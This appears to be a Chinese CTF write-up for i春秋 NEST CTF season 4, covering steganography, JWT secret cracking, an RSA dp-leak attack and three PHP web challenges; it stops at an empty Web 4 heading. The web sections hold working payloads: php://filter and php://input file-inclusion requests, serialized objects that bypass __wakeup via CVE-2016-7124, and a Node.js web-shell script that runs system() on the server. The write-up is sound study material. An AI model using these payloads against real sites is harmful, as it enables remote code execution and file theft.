i春秋 NEST CTF 第四季 Writeups
📎 前言

这回也是侄子推过来的活动,但可惜题型都比较初级,没有像 DDCTF 2019 - Homebrew Event Loop 特别亮眼的题目,因此简单地做一次整体的记录。
📎 Misc 1 - ximg
📎 题目
http://120.55.43.255:34536/115FA9AF83B2997E/XImg.zip / 压缩包镜像
📎 解题过程
解压入口文件得到 XImg.png。用 StegSolve 打开后可以看到 R/G/B 0 位平面 (Plane) 均出现了隐藏的二维码,扫描后得到文本:

flag{affe5937-51d1-4182-87a4-bb4bcf038aea}但这只是个假的 flag ,暴打出题人。
继续用 StegSolve 对比不同通道不同位平面的成像,可以发现 R/G/B 0 位平面的第一行还都出现了其它通道所没有的噪点 —— 这是图像 LSB 隐写的典型特征。
回到 StegSolve,使用 Analyse -> Data Extract 便可以看到隐写的内容:

也就是 看起来像假的但却是 真的 flag:
flag{test123}📎 图像 LSB 隐写原理和实践
那么图像 LSB (Least Significant Bit) 隐写究竟是什么原理呢?
首先数字图像根据存储方式可以分为 位图 (Bitmap, 或称为点阵图、像素图) 和矢量图;常见的图片文件格式如 BMP, PNG, JPG 均属于位图。位图是由一个个像素 (Pixel) 排列所组成,每个像素点分别记录了其颜色信息,具体记录的方式称为颜色模式 (Mode),如 RGB、RGBA、CMYK。以 RGB 为例,值 #FF0000 代表 Red FF, Green 00, Blue 00,是拉满的红色;在这个值当中,R/G/B 三个色彩通道的取值范围均是 00~FF,即十进制 0~256 (2^8),因此称为 8 位/通道;这意味着一个像素点所能呈现颜色数最多仅有 2^8^3 = 16777216 种,如果想要更多颜色,则需要扩展每个通道的位数,如常见于 Photoshop 中的选项 16 位/通道、32 位/通道。
虽然 8 位 RGB 能呈现的颜色数看似有限,但对于人眼而言却存在 信息冗余。例如 #FF0000 与 #FE0001 在人眼看来并无区别;用二进制表示这两个 RGB 值分别是 11111111 (FF), 00000000 (00), 00000000 (00) 与 11111110 (FE), 00000000 (00), 00000001 (01) —— 我们实际上已经对三个颜色通道的二进制最低位 (LSB) 分别进行了修改,也就是说我们得到了 3 bits 的写入空间。如果加以利用,一张 80px × 80px 的位图包含 6400 个像素点,代表着 80 * 80 * 3 bits 的写入空间,即 80 * 80 * 3 / 8 = 2400 bytes —— 写入一段简单的文本信息已经绰绰有余。
明白了原理,不妨试下 自己动手取出隐写在 PNG LSB 的信息:
// scripts/lsb.js
const _ = require('lodash')
const pngjs = require('pngjs')
const getStdin = require('get-stdin')

;(async () => {
  // 接收管道传入的二进制内容
  const raw = await getStdin.buffer()
  // 以 PNG 文件格式解析传入内容,并转为 RGBA 模式的像素点列表,即 `rgbargbargbargba...`
  const rgba = pngjs.PNG.sync.read(raw).data

  // 提取隐写的 bits
  let bits = []
  rgba.forEach((byte, i) => {
    if (i % 4 === 3) {
      // 跳过 Alpha 通道
      return
    }
    // 取出当前通道的 LSB
    bits.push(byte.toString(2).slice(-1))
  })

  // 将隐写的 bits 合并,转化为二进制文件
  const hex = _.range(0, bits.length, 8).map((v) => {
    return parseInt(_.range(8).map((i) => bits[v+i]).join(''), 2).toString(16)
  }).join('')
  const extracted = Buffer.from(hex, 'hex')

  // 输出
  process.stdout.write(extracted)
})()
$ cat files/Ximg.png | node scripts/lsb > files/lsb.bin
$ head -c 48 files/lsb.bin | xxd
# 00000000: 666c 6167 7b74 6573 7431 3233 7d00 0000 flag{test123}...
# 00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................
# 00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................如果想了解更多关于经典图像隐写的信息,推荐阅读 killshadow 的 隐写术(二)--传统数字图像隐写算法。
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/misc1-ximg
📎 参考
📎 Misc 2 - pypi
📎 题目
http://120.55.43.255:34536/4FAFC54DC9DA59AA/pypi.zip / 压缩包镜像
📎 解题过程
入口压缩包内包含一个未加密的图片文件 Whats_this.png 和一个已加密的文本文件 pypi.txt。
- 使用 binwalk 扫描未发现其它隐藏的文件,尝试直接提取文件也失败 —— 说明不是伪加密。
- 使用 ARCHPR 暴力破解,三小时后得到密码
mSubbM,但可惜解压后的内容不可读,猜测只是碰巧通过了 CRC 和文件大小检查,不是真正的密码。
那么试着从唯一的线索入手。使用 StegSolve 打开 Whats_this.png,逐面查看,发现 R/G/B 0 位平面的第一行出现了其它通道没有的噪点 —— 与 Misc 1 一样,这是图像 LSB 隐写的特征。
利用 上一题的脚本 导出隐写内容:
$ cat ./files/Whats_this.png | node scripts/lsb.js > ./files/lsb.bin
$ head -c 288 ./lsb.bin | xxd
# 00000000: 4155 2d6d 5d40 526a 7042 3a4d 4545 6d3c  AU-m]@RjpB:MEEm<
# 00000010: 492e 346b 3a32 2a3a 4038 5425 4560 406d  I.4k:2*:@8T%E`@m
# 00000020: 6067 4738 5360 3949 3c5e 544a 3e2f 6e4b  `gG8S`9I<^TJ>/nK
# 00000030: 3c23 483d 5529 4b42 6872 4737 4759 4d70  <#H=U)KBhrG7GYMp
# 00000040: 4930 4d59 534d 314a 5e44 5347 3d63 4c6d  I0MYSM1J^DSG=cLm
# 00000050: 426a 6a4d 4a46 5f21 6a32 3247 255e 5f44  BjjMJF_!j22G%^_D
# 00000060: 6424 282b 3c2b 2f6a 3d46 5d68 6745 306b  d$(+<+/j=F]hgE0k
# 00000070: 3527 2344 495b 7259 3a30 4c25 6342 3434  5'#DI[rY:0L%cB44
# 00000080: 6e3a 4233 2f71 6447 3d6a 5963 4232 7147  n:B3/qdG=jYcB2qG
# 00000090: 6b48 3d4a 6141 4725 3541 6442 6855 6c64  kH=JaAG%5AdBhUld
# 000000a0: 452a 363a 3f42 6872 4a34 3068 6b56 4d47  E*6:?BhrJ40hkVMG
# 000000b0: 7469 5523 473e 3267 4533 412c 4e21 3c5f  tiU#G>2gE3A,N!<_
# 000000c0: 355a 2244 634b 3543 3c62 6b2a 4a3d 245e  5Z"DcK5C<bk*J=$^
# 000000d0: 4662 4231 2c57 583d 4524 264f 4757 375a  FbB1,WX=Eamp;OGW7Z
# 000000e0: 5936 383c 2e2d 3329 7366 703c 2b54 726c  Y68<.-3)sfp<+Trl
# 000000f0: 356c db6d b6db 6db6 db6d b6db 6db6 db6d  5l.m..m..m..m..m
# 00000100: b6db 6db6 db6d b6db 6db6 db6d b6db 6db6  ..m..m..m..m..m.
# 00000110: db6d b6db 6db6 db6d b6db 6db6 db6d b6db  .m..m..m..m..m..
这是 一段经 base85 编码的内容,即:
AU-m]@RjpB:MEEm<I.4k:2*:@8T%E`@m`gG8S`9I<^TJ>/nK<#H=U)KBhrG7GYMpI0MYSM1J^DSG=cLmBjjMJF_!j22G%^_Dd$(+<+/j=F]hgE0k5'#DI[rY:0L%cB44n:B3/qdG=jYcB2qGkH=JaAG%5AdBhUldE*6:?BhrJ40hkVMGtiU#G>2gE3A,N!<_5Z"DcK5C<bk*J=$^FbB1,WX=Eamp;OGW7ZY68<.-3)sfp<+Trl5l通过 NPM - ascii85 解码得到:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwiaGludCI6IlRoZSBTaWduYXR1cmUncyBNZDUgaXMgWmlwJ3MgUGFzc3dvcmQiLCJpYXQiOjE1MTYyMzkwMjJ9.wvVICsoUEmVkDxWAfBgDR9Xp32x88OB1h08UmTTenxA这串文本则是以 . 分隔的多段文本,其中前两段经 base64 编码;分别解码后得到:
{"alg":"HS256","typ":"JWT"}
{"sub":"1234567890","hint":"The Signature\'s Md5 is Zip\'s Password","iat":1516239022}
也就是说,这是一段使用 HMAC-SHA256 (HS256) 算法签名的 JWT (JSON Web Token)。根据 payload 提示,signature (JWT 的第三段文本) 的 MD5 值是前面压缩包的密码 (但经实际测试,这里是出题人的笔误,指的不是 signature 而是 secret)。
在 JWT 中,签名的计算方法可以表示为:
signature = ALGORITHM[header.alg](`${base64(header)}.${base64(payload)}`, secret)既然算法为 HS256,且已知 header、payload 和 signature,便可以尝试暴力破解 secret:
$ npx jwt-cracker eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwiaGludCI6IlRoZSBTaWduYXR1cmUncyBNZDUgaXMgWmlwJ3MgUGFzc3dvcmQiLCJpYXQiOjE1MTYyMzkwMjJ9.wvVICsoUEmVkDxWAfBgDR9Xp32x88OB1h08UmTTenxA > files/jwt-cracker.log
# Attempts: 100000
# ...
# Attempts: 12800000
# SECRET FOUND: Zac1
# Time taken (sec): 103.434
# Attempts: 12881358
两分钟后便得到了弱密钥 secret = "Zac1"。使用其 MD5 值 f228128e1042ad0affd8c04a3fbd90c5 解压压缩包,得到 pypi.txt 的真实内容:

gameforflag最后结合文件名以及图片线索的提示,在 pypi 找到名为 gameforflag 的包 并下载,找到 包内的 flag 文件,便能得到最终的答案:
def flag():
	print 'flag{a70483c2fa93f9bd54c4fcf3cca0b484}'
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/misc2-pypi
📎 参考
📎 Crypto 1 - rsa
📎 题目
📎 解题过程
解压入口压缩包后得到 RSA.txt:
e=65537
n=444511907374811621333864968430251419855347882081695888904531795366857517417289716213363408137550866409163408633679685635315881237914815762134949770798439327373469286675370381115822381092997433491238495970527484356127131132345893007368069814286822931047915482947544230741924674880304607902413527794657556174021361113759962742306966643629644800759209829893438222447478882663573891473386520138017997195362559918730232709719486847337248425121547893862458228964360472119045154255446606447184782930767120924229261090464514045697735201016333117579385787597262783543886217220299959364476125167328883418109849139384318692440116746717156025869399990008034002881758452936213924306428955442475834311604905905260723607788504332389824348292286402781474054375184928462870240017012586229806658850881803134678565293180207556731290044948846308165695896369703720482941116135445836684836990286418102640883844706122407701782360072256987197118468391662366105964629786899281484884877640733549203394680006068637251717623691598753570260479050407069262236583726905151495550801274277155039839844872050380772537409714164680083539118124646217833871816488578092001365486400242215564766336041803413006183310354910820598373905617564797817421231716827155927723376783
dp=20688083194401098183398626094352469308150523583583104270723199988926694776131531953207031668652408481119466919329893607763657623952024909876740067584191851505244658377465365020503008072292716279306615911408934182303357474341329766407852983275790499225322862499664901633190925232802162977135254216707834894816730529759991634343322039528413883937752397011466779521590767711786777317159161700645318091278528395252576086979838790917201179739657819356771788743301669430631157222234922010934163688512789947321007479617996170289230676037655762865962020063056831019134814970048718940037920888121806608032574204482673114726401
c=378245912689862819668716257795108255336928883693984263805908702337591160408234974716356292413190786704878880742998101926728409825216339197208512929079484687018187263522243781958701468849915372674337274640196043362477406890622345686503512151501592397926764442945655423801602100185867239106836704835215686246083812117439685990637352246191517010645343417283169123105697782747026231044064639955374854873089604766677942725374108213749982052985866259433900255218180285975477045323647923881322428349632056484406017564586481848442834247385904402824072352354677823823078646874632195128328299942128116508251564811923564362991466660005438580449558184197006623490303413636461137434703925564785299335803341222051570131842042120923719184091689629809380828306649702440460761848154682611972768099340896995546188526274235118488618951865589050087434162728116205149188555273127955536588551565951618535230908129965250151258048934985977493740897420718340268536363763127676899114219828753570040978640121185354431884041597851910784347040946251752577201426797684912671641470307249794269755972278013107831885544781029384256069586713714201822683071958299038410102821213570933652719191413490563464823296852894960994148922867149263897530215474500564443133161527
即已知 e, n, dp, c 求明文 m。是典型的 dp 泄露问题。
使用 Node.js 解题稍微麻烦一些,需要用 BigNumber.js:
const BigNumber = require('bignumber.js')

function egcd (a, b) {
  if (b.isZero()) {
    return [new BigNumber(1), new BigNumber(0), a]
  }
  let [x, y, q] = egcd(b, a.mod(b))
  return [y, x.minus(a.div(b).integerValue(BigNumber.ROUND_FLOOR).times(y)), q]
}

function mod_invert (a, b) {
  let [x, y, q] = egcd(a, b)
  if (!q.eq(1)) {
    throw new Error('modular inverse does not exist')
  }
  return x.mod(b)
}

function getd (n, e, dp) {
  n = new BigNumber(n)
  e = new BigNumber(e)
  dp = new BigNumber(dp)
  for (let i = new BigNumber(1); i.isLessThan(e); i = i.plus(1)) {
    if (dp.times(e).minus(1).mod(i).isZero()) {
      let p = dp.times(e).minus(1).div(i).plus(1)
      if (n.mod(p).isZero()) {
        let q = n.div(p)
        let phi = p.minus(1).times(q.minus(1))
        let d = mod_invert(e, phi).mod(phi)
        return d
      }
    }
  }
}

;(() => {
  const e = '65537'
  const n = '444511907374811621333864968430251419855347882081695888904531795366857517417289716213363408137550866409163408633679685635315881237914815762134949770798439327373469286675370381115822381092997433491238495970527484356127131132345893007368069814286822931047915482947544230741924674880304607902413527794657556174021361113759962742306966643629644800759209829893438222447478882663573891473386520138017997195362559918730232709719486847337248425121547893862458228964360472119045154255446606447184782930767120924229261090464514045697735201016333117579385787597262783543886217220299959364476125167328883418109849139384318692440116746717156025869399990008034002881758452936213924306428955442475834311604905905260723607788504332389824348292286402781474054375184928462870240017012586229806658850881803134678565293180207556731290044948846308165695896369703720482941116135445836684836990286418102640883844706122407701782360072256987197118468391662366105964629786899281484884877640733549203394680006068637251717623691598753570260479050407069262236583726905151495550801274277155039839844872050380772537409714164680083539118124646217833871816488578092001365486400242215564766336041803413006183310354910820598373905617564797817421231716827155927723376783'
  const dp = '20688083194401098183398626094352469308150523583583104270723199988926694776131531953207031668652408481119466919329893607763657623952024909876740067584191851505244658377465365020503008072292716279306615911408934182303357474341329766407852983275790499225322862499664901633190925232802162977135254216707834894816730529759991634343322039528413883937752397011466779521590767711786777317159161700645318091278528395252576086979838790917201179739657819356771788743301669430631157222234922010934163688512789947321007479617996170289230676037655762865962020063056831019134814970048718940037920888121806608032574204482673114726401'
  const c = '378245912689862819668716257795108255336928883693984263805908702337591160408234974716356292413190786704878880742998101926728409825216339197208512929079484687018187263522243781958701468849915372674337274640196043362477406890622345686503512151501592397926764442945655423801602100185867239106836704835215686246083812117439685990637352246191517010645343417283169123105697782747026231044064639955374854873089604766677942725374108213749982052985866259433900255218180285975477045323647923881322428349632056484406017564586481848442834247385904402824072352354677823823078646874632195128328299942128116508251564811923564362991466660005438580449558184197006623490303413636461137434703925564785299335803341222051570131842042120923719184091689629809380828306649702440460761848154682611972768099340896995546188526274235118488618951865589050087434162728116205149188555273127955536588551565951618535230908129965250151258048934985977493740897420718340268536363763127676899114219828753570040978640121185354431884041597851910784347040946251752577201426797684912671641470307249794269755972278013107831885544781029384256069586713714201822683071958299038410102821213570933652719191413490563464823296852894960994148922867149263897530215474500564443133161527'

  const d = getd(n, e, dp)
  const m = (new BigNumber(c)).pow(d, new BigNumber(n))
  const plain = Buffer.from(m.toString(16), 'hex').toString()
  console.log(plain)
  // flag{R_s_a_1s_Funny!!}
})()
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/crypto1-rsa
📎 参考
- factordb
- 深入浅出RSA在CTF中的攻击套路 - 0x07 dp泄露
- gcd和egcd算法
- CTF中常见的RSA相关问题总结
- Modular multiplicative inverse function in Python
- Extended Euclidean Algorithm
- BigNumber.js
📎 Web 1 - nani
📎 题目
📎 解题过程
入口页面没有任何内容,因此 查看 HTML 源代码:
<html>
    <title>Where</title>

<a href="./index.php?file=show.php"></a></html>
发现链接 ./index.php?file=show.php,查看目标链接的 HTML 源代码 :
<html>
  <title>Where</title>

user.php</html>
继续跟随提示访问 user.php,则没有任何返回。
📎 读取文件
那么回到第一个提示 —— ./index.php?file=show.php,试着通过 file 参数使用 php:// 伪协议读取文件内容:
$ curl http://120.55.43.255:24719/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
# <html>
#     <title>Where</title>
#
# PGh0bWw+DQogICAgPHRpdGxlPldoZXJlPC90aXRsZT4NCiAgICANCjw/cGhwDQogICAgZXJyb3JfcmVwb3J0aW5nKDApOw0KICAgIGlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93LnBocCI+PC9hPic7fQ0KICAgICRmaWxlPSRfR0VUWydmaWxlJ107DQogICAgaWYoc3Ryc3RyKCRmaWxlLCIuLi8iKXx8c3RyaXN0cigkZmlsZSwidHAiKXx8c3RyaXN0cigkZmlsZSwiaW5wdXQiKXx8c3RyaXN0cigkZmlsZSwiZGF0YSIpKXsNCiAgICAgICAgZWNobyAiTkFOST8iOw0KICAgICAgICBleGl0KCk7DQogICAgfQ0KICAgIGluY2x1ZGUoJGZpbGUpOw0KPz4NCjwvaHRtbD4NCg==</html>
使用 base64 解码后得到 index.php 源文件 内容:
<html>
    <title>Where</title>

<?php
    error_reporting(0);
    if(!$_GET[file]){echo '<a href="./index.php?file=show.php"></a>';}
    $file=$_GET['file'];
    if(strstr($file,"../")||stristr($file,"tp")||stristr($file,"input")||stristr($file,"data")){
        echo "NANI?";
        exit();
    }
    include($file);
?>
</html>
这是一个 CTF 常见的 PHP 文件包含漏洞,同理可以得到 show.php:
<?php
	echo "user.php";
以及 user.php:
<?php
class convent{
	var $warn = "No hacker.";
	function __destruct(){
		eval($this->warn);
	}
	function __wakeup(){
		foreach(get_object_vars($this) as $k => $v) {
			$this->$k = null;
		}
	}
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>
convert 拼错了
📎 PHP 反序列化及 __wakeup 钩子绕过
Review user.php 后可以看出这是典型的 PHP 反序列化漏洞 —— 把预期的对象序列化后交给程序反序列化,从而达到以预期的实例执行 __destruct 钩子函数。
此前的 DDCTF 2019 Web 2 - Web 签到题 中也曾出现这个知识点。
在这道题中,利用的方式是赋值成员 $this->warn,通过 __destruct 钩子中的 eval($this->warn); 执行任意 PHP 代码。以执行 phpinfo(); 为例,编写一段 PHP 脚本生成序列化结果:
<?php
class convent {
  var $warn = 'phpinfo();';
}
echo serialize(new convent());
?>
执行后 得到:
O:7:"convent":1:{s:4:"warn";s:10:"phpinfo();";}但仅仅如此还不够。题目 user.php 中的 __wakeup 钩子会把实例内的成员逐一置空,所以还需要用到另一个漏洞 CVE-2016-7124。该漏洞影响的版本是 < 5.6.25 | < 7.0.10,攻击者可以通过 构造非法对象,使程序不执行 __wakeup 钩子。例如:
- O:7:"convent":1:{s:4:"warn";s:10:"phpinfo();";}
+ O:7:"convent":2:{s:4:"warn";s:10:"phpinfo();";}
那么完整的请求代码是:
const got = require('got')

const HOST = 'http://120.55.43.255:24719'

const request = async (command) => {
  let response = await got.post(`${HOST}/user.php`, {
    form: {
      cmd: 'O:7:"convent":2:{s:4:"warn";s:10:"phpinfo();";}',
    },
  })
  return response.body
}

;(async () => {
  console.log(await request(command))
})()
执行后便可以看到 phpinfo(); 输出的结果,验证了前面的猜想。
如果觉得构造序列化对象还是太麻烦,我们可以直接将 payload 改造成一句话木马:
// scripts/shell.js
const got = require('got')

const HOST = 'http://120.55.43.255:24719'

const execute = async (command) => {
  let response = await got.post(`${HOST}/user.php`, {
    form: {
      cmd: 'O:7:"convent":2:{s:4:"warn";s:16:"eval(\$_POST[e]);";}',
      e: command,
    },
  })
  return response.body
}

;(async () => {
  let command = process.argv.slice(2)[0] || 'phpinfo();'
  console.log(await execute(command))
})()
然后执行 system() 方法,查找并读取 flag 文件:
$ node scripts/shell "system(\"ls\");"
# dsuhhjfdgjhaskjdkj.txt
# index.php
# show.php
# user.php
$ node scripts/shell "system(\"cat dsuhhjfdgjhaskjdkj.txt\");" > files/dsuhhjfdgjhaskjdkj.txt
# flag{qishinizhixuyaocaidaozhegewenjiandemingzijiuxingle}
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/web1-nani
📎 参考
- DDCTF 2019 Web 2 - Web 签到题
- DDCTF 2019 - Homebrew Event Loop
- CVE-2016-7124
- CTF 常见的 PHP 文件包含漏洞
- Create an Unexpected Object and Don't Invoke __wakeup() in Deserialization
📎 Web 2 - random
📎 题目
📎 解题过程
入口页面十分干脆地给了一段 PHP 源代码:
<?php
    show_source(__FILE__);
    include "flag.php";
    $a = @$_REQUEST['hello'];
    $seed = @$_REQUEST['seed'];
    $key = @$_REQUEST['key'];

    mt_srand($seed);
    $true_key = mt_rand();
    if ($key == $true_key){
        echo "Key Confirm";
    }
    else{
        die("Key Error");
    }
    eval( "var_dump($a);");
?>
显然这题想讲述的是 伪随机性 的问题。
伪随机性(英语:Pseudorandomness)是一个过程似乎是随机的,但实际上并不是。例如伪随机数是使用一个确定性的算法计算出来的似乎是随机的数序,因此伪随机数实际上并不随机。在计算伪随机数时假如使用的开始值不变的话,那么伪随机数的数序也不变。
也就是当种子值不变时,执行相同次数的伪随机函数将得到同样的值。
例如编写 一个 PHP 脚本,计算当种子值是 4310 时,第一次执行 mt_rand() 的值:
<?php
  define(SEED, 4310);
  mt_srand(SEED);
  echo mt_rand();
?>
执行后 得到值 79621924。结合题目的源代码,编写脚本打印任一变量的值:
const got = require('got')

const HOST = 'http://120.55.43.255:27189/'

const dump = async (seed, random, variable) => {
  let response = await got(`${HOST}/index.php`, {
    searchParams: {
      hello: variable,
      seed: seed,
      key: random,
    },
  })
  return response.body
}

;(async () => {
  let [seed, random, variable] = process.argv.slice(2)
  console.log(await dump(seed, random, variable))
})()
那么试试变量名为 $flag (完全靠猜 🙄):
$ node scripts/dump.js 4310 79621924 "$flag" > files/dump_flag.txt
# ...
# </code>Key Confirmstring(34) "flag{Y0u_Solv3_s4mpl3...oNc3_Mor3}"
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/web2-random
📎 参考
📎 Web 3 - admin
📎 题目
📎 解题过程
you are not admin ! <br/>hava a rest and then change your choose.
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];

if(isset($user)&&(file_get_contents($user,'r')==="admin")){
    echo "hello admin!<br>";
    include($file); //class.php
}else{
    echo "you are not admin ! ";
}
 -->
涉及到 file_get_contents() 的比对,可以尝试 CTF 常见的 PHP 文件包含漏洞 中的 php://input,
此前的 DDCTF 2019 Web 1 - 滴 也出现了
php://input的知识点。
而 include() 则可以通过与 web 1 中 php://filter 一致的方式利用,读取文件内容。
那么构造请求体,并编写脚本:
// scripts/source.js
const got = require('got')

const HOST = 'http://120.55.43.255:28119/'

const getBody = (response) => response.body.split('\n')[0].replace(/^hello admin!<br>/, '').trim()

const source = async (filename) => {
  let response = await got.post(`${HOST}/`, {
    searchParams: {
      user: 'php://input',
      file: `php://filter/read=convert.base64-encode/resource=${filename}`,
    },
    body: 'admin',
  })
  return Buffer.from(getBody(response), 'base64').toString()
}

;(async () => {
  let filename = process.argv.slice(2)[0] || 'class.php'
  console.log(await source(filename))
})()
分别读取 index.php 和 class.php 的内容:
$ node scripts/source.js class.php > files/class.php
$ node scripts/source.js index.php > files/index.php<?php
error_reporting(E_ALL & ~E_NOTICE);
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
if(preg_match("/fffffflag/",$file)){
  exit();
}else{
include($file); //class.php
$pass = unserialize($pass);
echo $pass;
}
}else{
echo "you are not admin ! ";
echo "<br/>";
echo "hava a rest and then change your choose.";
}
?>
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
--><?php
error_reporting(E_ALL & ~E_NOTICE);
class Read{//fffffflag.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "Awwwwwwwwwww man";
}
}
?>根据 class.php 中的注释提示,flag 位于文件 fffffflag.php 中。另外 index.php 中还隐含了一段没有直接公开的逻辑:
if(preg_match("/fffffflag/",$file)){
exit();这也就意味着不能继续用刚才的脚本直接读取 fffffflag.php。但好在 class.php 的漏洞其实非常明显,依旧是前面 Web 1 出现过的问题 —— 反序列化。
那么用同样的方法构造出序列化值,然后编写脚本:
// scripts/flag.js
const got = require('got')

const HOST = 'http://120.55.43.255:28119/'

const read = async () => {
  let response = await got.post(`${HOST}/`, {
    searchParams: {
      user: 'php://input',
      file: 'class.php',
      pass: 'O:4:"Read":1:{s:4:"file";s:13:"fffffflag.php";}',
    },
    body: 'admin',
  })
  return response.body
}

;(async () => {
  console.log(await read())
})()
执行:
$ node scripts/flag.js > files/dump_flag.txt
# hello admin!<br><?php
# error_reporting(E_ALL & ~E_NOTICE);
# //flag{woyebuzhidaoyaononggeshaflagheshia}
# ?>Awwwwwwwwwww man
# ...
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/web3-admin
📎 参考
📎 Web 4 - post1
📎 题目
📎 解题过程
